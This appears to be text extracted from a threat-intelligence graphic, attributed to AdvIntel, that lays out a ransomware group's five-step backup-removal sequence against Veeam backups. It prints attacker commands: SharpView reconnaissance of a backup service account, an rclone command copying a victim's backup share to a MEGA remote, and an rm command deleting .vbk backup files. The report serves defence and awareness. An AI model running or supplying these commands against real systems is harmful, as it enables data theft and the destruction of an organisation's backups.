 Cobalt Strike Backup Removal Sequence
STEP 1 - Initiation
Targeted Social Engineering
phishing + Cobalt Strike
STEP 2 - Persistence &
Exfiltration
Leveraging agent Atera, Ngrok for
Persistence & rclone for data exfiltration
STEP 3 - Find & Impersonate a
privileged backup user; establish
Veeam backup privileges
SharpView.exe Get-NetLoggedon
-ComputerName svc-Veeam
STEP 4 -  Exfiltration Veeam Backups via Rclone
shell rclone.exe copy --max-age 2y "\\VEEAM.VICTIMORG.local\"
mega:VEEAM -q --ignore-existing --auto-confirm
--multi-thread-streams 7 --transfers 7 --bwlimit 10M
STEP 5 -  Manual removal of Veeam Backups .vbk
rm D:\VeeamBackup\VICTIMORG
backup\VICTIMORG<DATE>.vbk
ADVINTEL
BACKUPS REMOVED
DATA LOCK